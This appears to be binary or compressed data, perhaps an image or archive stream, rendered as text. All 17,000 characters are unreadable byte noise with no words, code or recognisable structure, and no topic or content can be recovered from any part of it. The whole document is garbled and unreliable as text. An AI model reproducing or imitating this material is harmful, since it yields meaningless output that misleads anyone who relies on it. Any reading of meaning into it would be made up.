�%qR~G�y���B ���$Mo��f��M������0��\_{ݑRN��@iw?���.��]��c��;]`�Jtv)9��,��%��G݋�P=Ƌ������gh�Π�a|��c�r�,Ը��AEB�3۱���ꉞ�E�����2c7sF,ē�JP�e��:+��4fѪ=��4_|7��k�]|��1���غ��zc��_N��W�xv�My�n��E,6z�jG�f���aWż��v�������ǘP��&�(����Hy�I�8b�$��&����WB�B �������f�0���|U�<$D1����*�R�A�%:�{Mk׀�-<�fK��;S؎�Sk!�K�(�¥Tei��0Pr	����sE�G����H�Օ��=�)�\��� ��dlD�FV�{���J��!hxin�n!;���/��h�$�x���/�$�e�N�-2�.W�Gt��MǑ,;�ĳ+	T!�j|v��Ԗ�Vv�RHlH�f&J����-�L�Z�F�rq�ޏ��MC��� �`<�U��M�r{��-��>�:{��fcN�N���3�ݖ���1�w�ށ-[F�6���0"a�7{�9��sm��G���'ۅb1?���}�M���ӵ�N�yA]b��������q�뵛[�ԃ$�P��FҊ������뵸����W����(T(e����X8�Kqq)n���3�H5>��v�*��AE�Pʤ�KQ�� ��(�_�.�g��ȚS�DQ�p}���>���*�5?ā�9��t����LW��fZ�f�Ͳ�$�ɵ�V�,Ћ���p,yΦ2�x-�RQ)d5�2R�hv2P|gq�ISlmm��.Ai�S��j�&j�&:톤v�F))�� 9�`���Ư5��H��&݂�(!ˑYR�RP��)S=+�-���4�M��
��~2���#vS�p�d�ࢴ��H!wk��<&�r�]�]u�b��3{G�'�ɱ�=���٣�Έ|{t$	!���Y���#�y��c�`%�"�P��:�����qɝ��#h[J���~"�N�gƢt\R(�*�*�cѶ\�F�R��
^FĒ����������`4����tcq���+�]]��Y	�J�T�΀a4ǑfO5t%��o�lc��.ו�:�W��%��Z�f�њ�l�;e��{U6��<��WZr�i�b�3|VB7���e'��\��$�z74i�B4��؅��,���	7�N�u�P>c¯9�!�����?�"�I(
Ĵ���4��^�@���AT�7z�u��iN}nH�rŋ$�y#(\X�qjʢ*�G��X��o�f�g��Z-8E� ���o~o�t�`JH9F̿e��3����>�ʲ���{Y��K%�bd����;��A�Un���r$`�e| ���E�0��>%�o���D��ľ{���� d�u�}I���]��zYh��w���\���/%�� `N %+Bu���7Շ)T�0��6���&�i��Ti���F5>a�%���B��ێ��0��Z�TAe$�0
��L|�����1�{��_\t�FeD�&1bX�j
��2�W,ޔ)�c�(����(	~�Q�jT
����|��1�=�3���q��c��;�zb�496"���,ec>�����k�� �Mǚ��S�q_$�Jh٫�4Hq$C�Y�$��(ɳ���pk��˙id�2��0d�68=�7���z���ۂm���A��bAw�#%�%�[�A���RROx%t�-h�Y\�l�u4����j�9�������k��#r�n&<<}������ȹD�U�=�~���|����aWR�gdQ��Y���\�wR�./~��ݻ�o����YS�sF0�o��1z��������J�}���b���T�ըȓ;��,B��L:��cҷ��g��iu������>���g+�ē|�K��-u��I����Vs%)�H�{o��RG�.�Ȋ�N˔�]����zc�2s��bK(��.��R���ɘ�? '��̍q�h�ͣ],..����=|p�ŭ-�p��k!f�ѓ�|���q�њS� (+G�k��u�nS~���H��F����*R�{i����F5>���C�{���#��~O�ċ���ŧx�Y`q^��ql��x��[�ݟo����8�k���ǽv'����Y�9����"�d�5
N��I�'?�����h������F5*�ĎO�A��
��O0y�g�x��>��J!�����U�mV)HC���S�<�Q �çO�ƿ�')6��%��| ���y,���W���w�t*��J#�+��;-�<�;��{��Yϱ��I	���n{X?�=7��'�ݛ���Y����}'MHg�er}���f2\K�`��tv���	�iAX�� ��B{p�#7�L�'�@����7Q���������=��=�I��1��P�6��#��U�����/c EL���9�q��Q<u�{fH	EQ��6�+¾��=6$f��c/ըF5*�N7��5�y�����M�	)��\/avM	�䬸Z|c_ZlΩN��9�3���zݣ�o���=#�ߛ���k�Ǿd%E�[�9f-Ȥ� Z�~j�S֠���G�-MA-t^ִ�WZ�ų�j%F7���5�d�C�a-å]Ԙ:��{�9�蹧�9u��D#B�j|D耙��%�e�7���`9!%�m!qb���%|k�,�m�����h)F}g��� [����w,tC��wF�{�6���������X�)!��h#w�Hq���ñ���@͍�-l�q��I�҈�q�(c<{;��o�ZS�]%2H��:�X_�i���'��M[zE��l,+y�T�\?QX��,�\��!�0�^?s��1df4���^��<K��c\��N�B��s��<��x*�%t�,��z��&���\v�@���Ν{h̅�@2Wg妶�UZ�a��{��[��U��
[�:�Zb��Z݆����{�~��Ws1%	)I[�UY�LeL1{�(L1��r-��п �ᒴ�G�lM�{"/P�sp��v�<�����ss��+vi�Ϲx����{��	�䭈���
�V�ը�g��j]��1���V5S��\v�:�-,�-�]�d���ae�B��.V�,�&$���xغ��N��&Y�����v�����'k���d��8+є5�I習��Ȯ�&��h'>�٘G~8R"�)3�%t'!�qQ�=���u]k���:���7{�č;��']p`�2ml�I����C�sZ�ӥm�B�v�xc}	F���E��"RlL2�xb�T���":ܝ�Iһ�o�6�
ɥ0�\��Sܲ� i�d86[���cD��tt�;6��E�Q#��}L���u3��/�͈kr%��sh���֣���ϰ��;�ڜA@�����ޯ����r+�0g����֋�P����Ǭƌ�B�O���
j��z���.�J1/VUGR)�/���Tʣ����]XX��/��̫���"�e~��Y�?����8�`K�a(z~k��/²41�������x�.y�Wp����m%ߘ���.p��l�ruO��m�e��t���K�����
ڠ�]��)������4�^�����,�,�.'�E�W��5��\Z��Ƚh���t�Z���\�fK����J���ը�g���6Ե/�T���Y0�F&���=Qi<��^�����W^�)NA]S1�0�5��p�Y���C��F��n��� m/���&!�T���ڷl��<��pg8������^�%�(�r0á�Y[�eGJ�N0��6)�"%0�1g8����n���@*�M�x�	ay8J�2Y�k�~|�n��z��s$Y*S
)8d�;ҧ#
��'��g�zog	9x��U�Ҷ*&���1$�r@F�_��Z��@:"q{B���!kH�x�����3����KH���1����uu����:�����p�}�1;�e�r���M[뼖�¢>��T�hu1.+�T������=��^AYY�T�2�\w�4�*���� 4��̌~=+����*3-z�gV\Z_�q]M��Y�%r��N�`���S��Bw��Lr��ҁ�������EO=�VVڥ�\X�_"2(�DxKP�eY�ǎ�׿~�9�����=��#��<A���K8q�D�
{8SJڨ([�����p�R"M˅_��57�!�e\�}?��M|����}��{��%���~��I�He���3<�ik��7�x/^�F]��ʱO�ZV�ըȯ/<u'<�ʟj�1����Y\��xj��7pj�&~�%�}��8 �	�ZUյ$|1&G8}��3ϸ���U]#��F�.J���g}��i�z�}�y�1��!W�|��9Ĕ�&���ʍ�0�f-����y�u�}4L�Q�����������q�@Wяp�@�C�h�M� 7NP�|��-��M{��ޜP��qp�A�'�}7�Z�:F��Q��Z������(-�+eȣ7���x�ƻma���\���I�F;[��XH�{0,�~��Kׁ�����T�c�t ��B����.���u�t�N)�(�&�����*���@��ͅ��I���,�)�ɖ��uʌgە,��4����6�m���Ι��Sov����-Ys��wa���p���1�ξ�K�e`���_	ݏ�s�C8��ȗwLs0	��iJ�|eeOm.!��wȪu}��3������j"��ߞ_��#5��#da�P=�/�[���t��yF+�������_�S�j6	�1�%%���^�v���(F8�$�+� ��
�!4�&>��c��W�c刏��������FY���ͭ-I
qбZ�:�
�@�~��ܻ���\O(L�4���6�Ɲ:��&Oa���)ըF5*�x�[rr'�^�f*Ֆ�5�Gݰ1ھ���6��s�vu���Eh�!�o�����kB4ߚ�A��q��-���E����)*5��O�����8a��_�3m�Y��"N+�J͜J�Rn$wҒTgr���B�I�vRt��[Z���V�������J@}R�E�������hb�3���5GHbC탓z}4CDc�m@�#��nH
����;�k{��]x���{YL�7ͺ�}B``M�=]VB�F4!/�A
�����Ul�h��D��a���"D�I��1�v�8�#�/�k��B���F��:,��/Ո��Au}��uN7z��X�9�fٖ�`������#+U�=ҹQ/��~<.���W���M��	�xt�&ͳ�я�H~J
��B��� b���ۧ��
��"qC5@�5Mk���ڄ���Fh�m�����eybH̬J��ȗZ��~"��e'��=u���D1��G�5�*��Y���#�⚒p�(�����ν26�Ȫ�V5.�p�a'�n$��r|�5�Vj��+�rkI�	)�(��R�^��Mq*�5c��6T�x�д,U�b�B�󋴠sL��+���9��F��F�"�t{:�}����W�[���rO4"��El�Xs�i�?�!5@t�-��F���ʾ�u*�չ�Gǡ�;��Hp��}�cV��7F�T��à�&��ge�]V�E��b}8�K
��s­ ����������+�)$�$��ߝ���8��\k��e��#���&>\��"N�"�I[���e�=����f�k߶V��@m�6<ei�A�]J���\se��,2�#���-He�g�HJ#-��IsKy>w��d��p���
	]�/�G���]��d���le��I��C���f��$,	q�4'����g6T��6%3<L�P�|�-����F�pJ�8A�,�$4Tťs7To�8q��ԑc��7$��HI�D�[Xtr�X���fiߤx��e�}��x[��z]����jKWr�y��N$0EZܳ<cT�51�r���	g�%t��:T���m[c��/9'�&td�u	љ�^�A ��92��J�d6�+�c\�7��5P�Ga
U�񑢺qk���Ą~ƴ�uv��*���yD�3�GD�!�K�n%�*�%V/:Ӈ��sm?.D��d<T�bYD�rz�(n�"s��E���1��(�^�g"�r-�e,��F�i�8vlu���Ԃ�a:qi��Q��`��V�HW!�tE �4ŋ�����k|�x�-��r��D�D���������V.N�`4����7U�b�5KٮI��Ov}�C��  uݓD��S	�T'H�J�Y
��F�������k�J�\14�D.g#��_�1�C�3ˌ��u��Z�e:��@Y�9
GZB��S�Ó�T�/���,�ޮe�"Ѻ��J�T
�tQy��3�z�Q������u���uK�GȢ�������K9�tNK�����H�_�����>�8M26G�1e���=����ط%ϖ�nش��
��Q.���s�^�a��ς�)#%v��*���	�%pC�-0��5	ZCY�ј,P�BK8����R���$�K���U��R�|��TM�%d'2K>n���L�N�1��	m�~�E9��S�*F:d�7�x�p�>��K�(hN���ا�!4b,�sĵas��5D�	����Λ�et�'���������=hΖ��9�HBFv<�W�׮�4������)�ɐs$���1�Q!	c��\y�<\�c!�$��7��|4���"v����dǒ�ie�����n�d#YQ�g �Ѽ���!T�ѲB�wr,��xW��Ha����E��-Y����������(�T�]����zԤk�ʼ��b� �¼A
J������t�܋�@���I��8��P���J�W
��;
���ǎm���٣U��M��-�ۚ�=x��(��nl�D�]#a钕ȖA��z���5�v���a1��ʡﯭ���j�5Z����=nݺE�\ւ�U��a����ܺ�tɲM�<��G���#h���\�Н�W�����.�X�n��9o�����ٽخ71??��)~�ѱE`���|�K�X�uW�?����]F<�R�s^?�{�f��i���l_�V4���bqm#��l����-v����[���D)� �t1�=���O+�4=�uh���o�5¥+��cd{y���BaH�矟G�>N����38}X_eB��#��C����7{�tc����\��j I%�*��u޻�յ����O�\�m�F�gB���R� ��^J0ʞԜ!���Fz�M�Gغ�$�0 ����iS�XƔ�0��i�5f0v1�H�	��t��֏Ա2��
�o�IP������%k�I2O�ȓji�bb˸�h.tC���8��I8�숀6x�^��#���xD�8>���B���.|�E����LD�PQ�'Jq�h�g���T��\�a3h�n�����7;���~�^���e$����)�P�ϕ�&��z���>:+m�j9w>�=R�]����WW�OW��;�����f�;�"��x�@�lQ_:]�.׏�`Y�dU{}l.�8~���U���u���X���yܺ="�y�,���I��h�2�(�$��U���&�5�0|Ʊ�Yd� �{�Nx���ό���i���!��d~��V�x�?}�>�>T9M�%�%�ݒL��������N?�D���{L��C6TE��ׂ�.c�Y�Z�w%��~u�����V0B�a��r#��ۆ�}W:�ʨ׽&�0B�E{aًy���_���\��������1E�[�;�nh�ΐ��k�@�7Ƈ���N,�OG8�0�����艢����T�� Ă���t����Q
�b��x����ַ6��j����X�I	f�B}�gV�[w��o���9��B*N��"4�8�^h���9I��dF����Z���Ǥ��_��7����$���U�����5�\6� �N�ɉc����M<�����풥�>Y�o�ĭ�$���T���>)��Gsx�*����SF�<�7O��"�8���}�>x]_E� +V|VWW���~���в���T�!k������P���',,�G��c��˴Z�N�@��a�����?�C� 3s�q}���&������d��İ�+���Kx��+!��0��v�B�A�q��)�9�v@i���ƿ��U\�  t�^C�M���`�5�k�ا���kv��j)9�3�=�/r��tqԷ��J�\�ஹC�h@���Z �ŜEE~���g-<��\�"v�Z��Ə�<�-W��	Y�-���#�CX?��W���vp�:[��J�Ï��̰�,�c��C��^��%D����-q�F�N�ڋ@F4��/
�M����p|�g�/�����k�� �^��O
�@���q%nM��8�x������Iy�p��G���3��������l���R�I��R�]��L�.�M�m�`��1~��yԬUBL5���uҴ� n�K�B����9���L�D�M#n���X�	RF�M��.�+�vM��&z{}8���wj���)�zbǽ}�c5��ˤ[_�:m�8 @���bُqjs����m�և������iMZ�63����<������LVO���2����W|:*����s�����6��������꿾��!MI[(�=�۱���Р�mjpbԜPz�/9&^>5��y�:cZ��f�]F�tE��Z�V�i.�	E.V�W�#��⟼С���#/Af�q�;4ׄV�Gѱ� ce�����xzuH�R��k7�KR����9�Iش�s�,'��f*�pF�m�W4��ӖgT+�ۈ��@��Ls-�2:�I7I�C�NL�Ǚ��9c�{UL�TU��\�,F$`#�8y��4�!�xOA��@/Ƥ�T�2���@\*�����o��x�b�����#A�"��0�ј���;A��f(ڜ�(z�v��G�_,�Gm���U;`6��OJ�����}�^?��sb�暅����:�K��li�BL��2�83Gm_�W��&N�>�cǖ�G��mp���L#��d�������<w�;�46�&^;��wNB��Q\p��aa���L��ٲ9P�q��������s�L��ѻ��9�f���+ǡ�IC��m2.8x�΍�8�{�` �K��(��x�j�h$��kϟÅd�Xs��fs�)��m�H�as��Kg���KR��8��Y9�0&�Gh���v9�.ƹs��o�X�H��礇CH>����p�	���G�ku�=K���I��a"n�"���K3�CP�J�<.Q��t�R��f&,�)Y{M/�ƺ#�t�7)[;����9'�QY��Ι�E|�Cu�ܼȦ+�醷$+����&�ˑro4F�q���3� ��Ξ|�ɓ�T0������Ζi;)�wO]�tQ��C�)%k���ګ{�ַon����,�ehq~A�qv��#8���yL��(ND)%��˱:Q��Y��,�Hk�鸃p��=ĩ��{Y �b\�"J-��3�,�E��),�q/�X7}��t<k"�]��Yec4�:���V�"!3�2�"Kvc�ƋgW�pJ�LG���,j,q���	�;���q�5u�'�(Yr9MX�:fRUn�[%��VE4ǙҀ��p��4����-|����\�˄V�u����rBL�����S����i����Jq�p�5�;5��ܼ���{�h>M.�����MI�hy1G(�i��C�Ѓ�.L�:���ĕ#���F�����7�ӛ]YC8��8C)�����;����eN���I��+���a{�y��0��̒����%B���p/����[�ɓ�ʉ�5�J��Pd������6i=�	�hm����4O6;	��7w�Υ�̣�i�pU���*�ݘ폓��>�j��oe�V�N@����)+��h˲Oda��e����,�Ⴒ�*7���ɓ'���p��A�m�R�Y�}s�&Ag혮-7s>EY߾�g�Yč�y�߼'ʁ�|RM�����X[k�M��Y��N	J��87.�b��
���vww��7%53L����@J|L�ֻ�:�saf�%r�*��55G�(-�5�&C��2����`���1��r^׶�-SF6��)�y|����UuH.����O�,!ZT�i�
�\��f�B�^|���/���&eV]��ĊbDk�Y�_q�Oks����_���_�	�����>�c���93��u|�{5=�� ��OS�_�~�0M���ށ�/s��&"4��'�=�o�N�� x�p�$-kAT�,��K���b����XX�mR�c�'	��|���>�����%б7��T��� �]b2�Д?454%Yʾ�(	ؚ�闉&�#�1��T���R�QЗ'ds]�^P��Z_QVDu�2-��!'�;GX7"��T�}�c�]>+G��1�-x�d�d����
D��D	1p�r�Y:c��M�3�lEo��8�d����u���-��ȰL�=�]��[8��5ۢ�o�uX4�c&b.��jw�1"+���ͱ��z/�8>��-�@�g�5"L)B؁}��U<{n�P	�9�ge���<M!>�Y�Y���Nħ�pFG�L�[����p�V2E�H�עG���`h�T
I撕�,����(�.U��BG��r�9�ʜ�T!���v��J[5��f����?�0�]GB�3���ޒ��3��ڔc�.퐸��0���VÔ>&u����%7�ᴷ���p�m�4�8~o�!j�^%4���!����q���_g�����6������rI���3+.^{�"�r�y4"�R�^0)sᣟ(���szxH뺭5��);�C-C��z���7�gHI�&VC�,�u��W����g���u�ޜA���{�#:�t��i@J��� ��Q�WS�q�!)����<��N=�="Tc�8v��1)pFw�-����U��dm�p�d�VD��I�M5>q���Yt�������u��2�AI�K�
f㝮<?\_�V[�sdʽ�zg�=+9��� �y����ʡ�G���V�@�Ѥ��Y�&������r(������,.�.ԱN�0�qU�;�"\�~���84G�������cH]F1�|�o]rx�}���:�N'x�hG�t���!�X�*fbZ7�cFA��-�K6XB�PspGD]q͗��l6����_*��I��Nqe��b��p�؂����(�'�����?���������a������Pe��+�4��k�*B�;s�i\�p�>!��?v+2��:���U�SdX�5)z��kF'_��)�>:���k�mS�w#����F��KV�~�d���f�^G!���f*���1ը�oE�Z����#�^��od�8��&�I7۹y����[��������[mD����Yߊ�0%��#6Y����s�}|�mB /MԆ�+ڕ�}�#�`� gL�#!�;��ڸ�����6�y%���8ݘ���$4�	A<�����]傱A�p
��Ǒ�d9s��эOH�V1�K�5���B���.	_��.s��#�,�d��#%�t�{VPvBu�,��&�#)BF� Tgj�_�[�!�V&�!��5B&��\�Go�u9N �t�ϕ���'�V=9OC�ŗ"CW�3�׀��(�^ mI�H��怳Ѕ�#ѱ0S#�^�!��
Ͻ)l��E�
��S'��+���n�3���/Ҝ�ۅ�g�A�_�ej�|���g\!�x��=]�	�9t皝,_���Z����r��f�w��oY�r�����I<պ%��)�&���W$��!o*Nq�ib��,�2�옸�4p�>����84�w���톅�3�:�f���`J�ar���o�Ƚ�[�i�r��C�@���{����Q�L�o��DbZ����8r�u4<ܣk���>n]o�A�ҩX�%�֋n���Ɛb��y�P/_��`F����q��k�=��缲�+�y�M�V0�
�[�Y*�C�$	�]ƌ�O7[���X}�P� �i��D�I�]x���O=ڥ����]t{X��Vhy���|�a�����������?�.�_H)�%z�-!!�f�)��=tFe��gn���`ߴ	�-��ǩ�Y5��׮uKdej����
�#�{���pu�"�g����(m���x���q�G�f]�V,si�5������$R1�6K�eV�c���_>��'h�lu��5�Ǩw���ųB*��͛#��_���?�駟�9�k2WʒgN/�=J؝D��}�	)��\Q���x��EB
�ja��$-l�u2dR��IG�~��ݓ�l嚒�@�-_��򚺃#�[��W_b���"t�5K~��׬Vo�e��>�$�<g_҃��c;|ϧ�q������vg?��/��/�8��/��kXZ���Q�[*7T.J�oN����A�{���������J�=�����=�l��N�P'��F�{~{�-�����!�k����KR�~ L�	�l����	?N�e��'q��-|��I,97Fc�ZO�` m�s�������G�Ȃ�
�]�?�������^@���?�pj��gN���T��8d�.��Y���\�EXM9���8��J7�x���!2��_ɖbW�A���i5$tl��x�+�y�R���+��,���F$�q�$#� uҎ);��+��E��96��$��������k���h�^>{uBLݒq��<��k�ӛ��!#;��wb��[B���3��Je�ŬH#.Y��HMB�,QBCG�M:�I4�.֗��Ϋ��8 M���j�0�P5=�^��ń.�>��������卣���wHh������'d`�T&Y�*LU3���VW��:1�틔�k/�9�<,�Μ~iPF��lC��U2UJB8Oa���8�h[WA�F���M����o����{	�$ǩ�Jfy��"K��|E�{��
�l`L�F��v�8�������W�Ɯ`�d��}����f���K[����>��5`1���يq�P�w��R�������.��X�hI�n�0VnUêF����-KY��5����l�E�~����A�ˠ�����>�/���b���2�_��\U:�Ksr���x���K˗�͖W��ZӱCgDM�b�g���x*�P���2�5'�dT�
p�^��4?<��CEF�������h���pX���|���L��23��)^�G����`��g~����k��`Uܣ��noWz�s@�XG<�|����/ֲ"6�bVE�^�&!T�K��00���T&ׅ\������7���k�ΏZ�_d��|�ܥ�D�� z�|\�|���׈ϕ״.+���B�yP*�?ͷ5��F�@>g��雅�l�]�'bs���ѓ;ʴ:�U*�N���]���c�����+;��^'Ky��y Ɍ+�3��+b���_xku���9t#�FϨ�[yXIO��`vD��.�������ڄŉSd�G�����~��Q�-��͏�v��D-S�°�0�J8�bNW�[��/y�l�r�1;�)A�t��d���fF����3ع���T�;���e�h7aW�yN�l��*2͕j�T\X�lX��� �wo ��7p4Hq)�;_a�W���y�<#�t�M���Yx��20&��h�ezp�ɑǌB��*�Q�@T�	�]x�ѠyuH�9dI�/v�/���0S��������Ј���G�'��_�_������Y����L��p����-`�)�:&x!M��G930��@=��E(�̑Ljo��l�iKP��*�Q�Ih�)��2o���kA�Xú�wo��_����!͈�$E`܅o��ipl�9wX*<��_�y�2c�:XCjp�x��K|\���h��\q�謶2I�!�yo���O������!�`#�����3��Ej�6�tQ�:�~�p�6�;�#���t7l�&��	}��p�y���okH���e6j����ן1K����}�Z�(�����p��g�M`��3��nﾭ^��"�����6J�ZR����t;i�� N0� �	1��` p� ƌObd ��6&q��Ƚ��nI�J-ܗ�R$�d����v���ι�"M�I--��X˻��s�=�����Mv��Ǥ!h( >R�#Jj��}:ztZ�j�'��k�XfQ�#�!�����G��kS@i�<zs0�������C2�����E?�)9%}i��`��x��Ui��R�
����T��ϻu�W��fz���0a��@��;v�{���*F�Q~��I�?����z{�����L�^A!7 � ���=��HRJ�q/\я��F@o��{�3r])�3�f�L���'5?x/������|��kt��*���j�ݭD���?�}�#�h��ڵYu�Yc�\s��ȇ�A41OZ�����}�9�C�=I+)�t���� 
	t��.�g����c������GKd��q����{L	�z���{UP�m�r��jDq-*�W������dg�H'f\z��Za�2dU����F�!\qfk@t����UQ�h���A�!��1ě${���06J6�:#<��P��	�t��"{��<ը���'��,�뵥鐄�E):J؀�"��gb�,��@2�aQ��h�_���΢r�2x�f�_NvH>ʵר��d��PIo��W#[Qm�ｴ?����u>��z������1K(U�#�өl��0㰊X/�"��X�[��E��Szd?��#�wZ��zd@2vґ�Q+e�ʞ�&�+�'��s�6�<��:�1��Q^�F��y�<����BY�/��Wh�&���*������hV��%�l$�	ѧ����#�Y�u�����߾L���xUS�bS'\�r�
߻I
�-*{U�jJ�	=W긾�0�M�ii��("�0Ϛ��E�S��4U��&=D'{����%���:���ҁMUb�ܱZ˴�֡�<�PL>�����4K��[�-��qv�ЧT֍��h�K����Z��"�{�Ä���'9�P��R��!I���:z;S���0M��7n�8�]#Z�T���G*t#|T!�WA���:�^�5��
`���1_Wb�B����@����,`�kddD_S��d�ڀT�_����{�C/j2�>!W�A>ƫ5L�]d�H� v._��b��}ȥH�rOU����gfқPĭP�?��Vn
n�&�����V]�ҹs�i�|��wFt�X�s��:7�{g*�n���]�Ii��H�>��Zt��9'N����g�M
�>�������,���4ꍐ����5�|������BdKT�Q<�\W�[�ÇgZ��|\g����!x֏�ts�=�e��QE4i�\�+GG6$I�݄~��m��Z<�W��hn�,tIR!V�Z�� ���$i=\��VP��W��#�
�G�,(�Z�.�{�؛D��kMz�d��:#�[�0"h�+�&k�J��Tt���kX8��U�$�Ԭ5��K(}d�2�452&Ji�?V�4Q�r ��7�t��t��_m��Rt0C�Puh;����X�S2<TS(�r#�ʭ�&e9����Bĵ��*Ѕ�K|�}��&´;`��xe�<t�=��;�17I�1�ʿ�ߟ=[�{fF���aH���Șf�Wݾ�Y�r�P���c3
��m���B�����j귏I��Q�r��6A7Do���s���4Q�-ɬ
�;�����T��E��K@CeHE�J!#,K��AS���)�<�*�ڱ�yAN�_MUN�_�%*j�^�rU�N���W2�"��Fh+R����]P�V�
�=�פ������z *�J7 Fl2:X�aS���j�T�]��w�����59��Iܕl^�}.Z#Q��*����x{ErSCt�ME����F��*�0��n+�xΎ�����N~�~V�e�kY����i+��K�G�*7���|��t��z8Ʊ�����Z_���(�q��Po.��8�T�h/�d�L�Sl$�=����ə3g��7���!/_�	l�mM>�Tݽ�u����A�'�&7y���6�K�7���H�\3�$��[ڃ�t?�
e ��Y��de�<�eߵ��|��\N�c��c7�f�yl�\��jŭ;?`6I�ŕ+K�ʌ\��y��Ss}���6_�w�]��Y~9��)c�&�~) �w޹�I�A��3���p鮏Ġ���s0>^��i�1�B��q=;vL�W��<���z�]����VdC�tuB*�|OW���J�^Dً�s� /Q5�qaQ�Cp��f���3vH����u�PŜ�T=u>�!*���(��S��S�Z�Q)��H˼�n�Pl�Q��TAX���칳h��A(K��7/�Zň�2D^�BE�H��9��[����҃G%1���S�
�Ò8z�Y�~��i��{��
-!~�WYHCZ`����
��T�ʔ+^lq=�B��-V�H�;�/�660��:|��Sc�{�xփڗh�ʘR�`��� D댖_����V�&L6A��}k�QNHA�NV����,M�2�Y���5SV�����g��*Jڴu���=�|���զ�3=gߠ��;��D�iP(��h����E�e_!��ԩ]�\��I������t+� �p˂�Kq���C#"fDaǩh���w��w�Yf��ss��m}���ě��8�����:{�W�Z�ON��I*��?��t��Z�F����a{�N�CK�
�E����Q{��ix��9��2Ľ�E:��k~m�Vyn.��$/�����).Z��eG�P�ϧ#F"a�.�!���2%r2@���4��{C�\&�_a�ɞ}�χÔ�Ҟ����3z#B��>"��x�
M
=���tj�*��{y�
�{§A��]��⭚������B��F�y�l���m�aFu�#�jη!e���O�ԥ�-�t��_��A��.�����l�	�DA�@���!M�-2�V�#=b�d��	�;�%��R�*WhBԶ��ى�7�^�}+o�>P�"���
���'�g�x�x��7�Hiu�*a�h���-<(P��k�愈_{��u�ZN�T� �)�911��c+�{੒��q�����DW^��b�BD�9\[[�M���'e*p,W5���z�w���O(�"F9��E\H��-���{g�$I���y��2of��/��a/v���ҧc��H(߅u8��Wr=[��d���ï��e]��a0W}���鹷�L���sss|��	J�s����5w�A�uDԼ(�K��C�9%�o@d(.�]��/GUz@�N��
��u�[��;ʀ��[�PmHBp~�,�~�c�S�UU]����\<ϧf���7/���:��vi��5?>���,�AY�<w�#�Y�i��w7g���?=S�Mq���^ZbR���I�i��6R�������2����V�~���]����Vm�8zA�Ȅ�F%I
�e��H\V�JH^,�>�-~�W���H�a�%�H�0$����ڝR�7�82(�%���@.`���e�����	BC(񠿐f%�J��[�0���)�/\��hTQ�~������� �6]����[p%$c'�U��,�9E��N/V��Yg�����)#K�7���j����@�p��>_��"[Q�ۢ,3R��Srh!���x��0b�x�.�F7�A�|���2𶧨���'�2_��5��M���s6+y%avlQ�&���.B�R�h��i�wy}��i�=�aZk�d�m�l��z�+E�3��v�@~a��1#t��
I�S�Ο�M�p�\�'#�t���T
t��AZ��M�Q���i���h4���iFe'��C�Β4�B=0M�SR�5`Q�1���M�~�8$ȣX���<2��_\����b�
>ߡbE8Y1�	���
�=nFs��c�ZUq���"���:����&	%Ǧ����������-�)��|W���q�~`��t?Uj�TRK,㰹��Ųz:���CcR���1
�q_e����5A�^��`�G^Z��C�V]�wa�%v���-qb�bb�i_�cjʗ�Z>*�BЃ���t���x��s�P�禎g���Pڇp)�����К�2ާ:�K�M��	��T*w?�
�޸Ѽ�z(PЍ-j�*��t��X�Gm���*�H���58��yt"��a���'��N�\(��s��:}O�p>�w��)��b�U'��U��z@��$=�Mj��@b�Q(e�p�q���B��H�zH�p
Rr�2vr�;!�9s���<�s��ei��?<\ɊӞM:V�:j�~=��Sy�t@t�� ��)���Q��yrء���=mZ�������ʑy�8>���'��J�|�����꿯.9���@���\䝮tF���E��%�TL��²cͻ�4{H��H��b�L��l!���Wv�bZ�)��S^^C��fUFk-��<y�PO�!��Q�縐��񶰧�i���tY?;o�V3r���!��PI6��k��qu��U���GN��M�R)��wY���H�R��L�t��j���R&ꀫj��#*f�b��)�M=�+�-xШ��DA�ĉ�҆\�*2`��u����C�����9��P���b�K\�V��{��oPs�u��;5D�)q$*��.�E*m(��JQ�,/���*����fMu�#�ȿ"0���f��$��\�o�k��a�:�X�$c��{Ȯ��X�Fo�Qa��.K�����=6����*�v$n����9j1bI��Sl���v�_��ߍn��pmy���E��ץR�w������x��u�<�8���׸��c���Н�~8(߇�W�PX!z�r����J��J�!$�=��
y@+����k46���_��D�P�E1C��t%���pΦF���y�"~vZ�F��u{��u�霃���k]6�@���|@uB6���\%��)��W�.�/Ӎf"�g�~��˹F塲�����	u������\�n��h�(�&.�sV�z o�$%��&]���G�O �"�JB�%i�_��>Tԡ����讴�I����M�Ϧ2e�Κ0����Ƴt-�~7;��(�`��Z�����\��,�cEREd������ك4^4ЊAw���F���t��E��}Uo�}V��{< Tb�Nl�ةh�VD���]�s���bA?࡭<��/fs*�!Л ��
bMh��rM�)�.w�Ã�؍������`e�E�VD������%Þ�|qxcn�ѣ���~pSv�b���2�O�ѤS�N�:8H�bArV���FTǩ<mڗ���U1
���q��K�|9��9p}@��nҹ�;��S�&�Ax�.Ӆ�3t�ѥ9�:�q�o�T�����^����~�I}D��^Tbk��βJ�����1$zϚ5�����2V�IG�Z7�� �e}]ʳ[Z	ģJ��'̄��4TR�Fǂ-7B)��o;��+�u5ZI�Ij�=y
��+��T4T!�D�q��rc�1�RWUfY����9�QhU�#3Ow���'[�o�CU�#;�`�6���W�����l�A��jG�T�)Y�sq���H���~+T�ǆrU=�A G�w���QR{��U�y��p��v���}T���$����������K5�R�F'��&[��&��:^[t@�E�R��&Y�kƆY����QX�L7�-z�R]�o-��˔� ����ߠ�}��6YT,���법0���#</��yC#Ɓr η�Sku��ǀ���_��,]��� qu�bR����Ƭ2�[kT,�/���Z�'�W[���8�>�_`�H�V�=L��3L��ݠ�[ e��Ǩ�h�k)��(=��D�m��ѩ� C!����K>�sn��:#����<�eQ�C���*�|_��0_me��A���fJ'�?��?�[q����Z��(��}�V��l��}�͂*�F ��́X��=�Mh9-�_�<Og��������8{�	�kM�3�{tLltW�$�V�`�X�s���I����d�D3vX�BȱT���K�~(N&��.�j�39�����P�Z���0��5I�'l�t��:? �F�������U�@�7��#�i�>�s�Û�������%;wn��q��>��Vx��ޢ��G���
o��ިH��Fک�*M�}��uZ���[D	Bw!Y.s�{��l�Ǥ��!���p~}1pKE �Xp��7"Z�襐2U�R�V�оCt�M�m��<G���,����{�A��H��iO��H8�E��h���_�'66�'�۲y3}��#4<
